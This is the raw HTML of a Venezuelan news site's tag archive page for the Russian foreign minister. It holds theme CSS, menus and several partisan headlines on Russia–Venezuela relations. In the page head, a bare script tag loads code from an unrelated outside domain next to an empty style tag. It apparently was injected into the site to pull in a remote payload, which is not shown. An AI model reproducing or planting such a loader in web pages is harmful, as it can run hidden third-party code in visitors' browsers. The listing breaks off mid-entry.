var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/tag/canciller-de-rusia/",
                                "name": "Canciller de Rusia"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="archive tag tag-canciller-de-rusia tag-75774 global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                miércoles, enero 21, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Canciller de Rusia</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Canciller de Rusia</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/rusia-seguira-enviando-medicamentos/" rel="bookmark" class="td-image-wrap" title="¡SOLIDARIDAD EN PANDEMIA! Rusia seguirá enviando medicamentos e insumos médicos a Venezuela"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/10/Venezuela-recibio-cargamento-con-700-mil-dosis-de-insulina-provenientes-de-Rusia--324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/10/Venezuela-recibio-cargamento-con-700-mil-dosis-de-insulina-provenientes-de-Rusia--324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2021/10/Venezuela-recibio-cargamento-con-700-mil-dosis-de-insulina-provenientes-de-Rusia--533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡SOLIDARIDAD EN PANDEMIA! Rusia seguirá enviando medicamentos e insumos médicos a Venezuela"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/rusia-seguira-enviando-medicamentos/" rel="bookmark" title="¡SOLIDARIDAD EN PANDEMIA! Rusia seguirá enviando medicamentos e insumos médicos a Venezuela">¡SOLIDARIDAD EN PANDEMIA! Rusia seguirá enviando medicamentos e insumos médicos a...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-27T15:35:31+00:00" >27 octubre, 2021</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/rusia-seguira-enviando-medicamentos/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/moscu-indignante-robo-oro-venezolano/" rel="bookmark" class="td-image-wrap" title="Moscú califica de indignante robo del oro venezolano por parte de Banco de Inglaterra y Guaidó"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2020/07/Diseño-sin-título22-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2020/07/Diseño-sin-título22-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2020/07/Diseño-sin-título22-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Guaidó protagoniza dos grandes fracasos en un mismo día" title="Moscú califica de indignante robo del oro venezolano por parte de Banco de Inglaterra y Guaidó"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/moscu-indignante-robo-oro-venezolano/" rel="bookmark" title="Moscú califica de indignante robo del oro venezolano por parte de Banco de Inglaterra y Guaidó">Moscú califica de indignante robo del oro venezolano por parte de...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-04T11:00:48+00:00" >4 julio, 2020</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/moscu-indignante-robo-oro-venezolano/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/cancilleria-rusa-terror-economico-bloqueo-trump-venezuela/" rel="bookmark" class="td-image-wrap" title="¡ESTÁN CLAROS! Cancillería rusa califica de «terror económico» el bloqueo de Trump contra Venezuela"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/07/Bandera-Rusia-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/07/Bandera-Rusia-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2019/07/Bandera-Rusia-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡ESTÁN CLAROS! Cancillería rusa califica de «terror económico» el bloqueo de Trump contra Venezuela"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/cancilleria-rusa-terror-economico-bloqueo-trump-venezuela/" rel="bookmark" title="¡ESTÁN CLAROS! Cancillería rusa califica de «terror económico» el bloqueo de Trump contra Venezuela">¡ESTÁN CLAROS! Cancillería rusa califica de «terror económico» el bloqueo de...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-10T11:07:55+00:00" >10 agosto, 2019</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/cancilleria-rusa-terror-economico-bloqueo-trump-venezuela/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
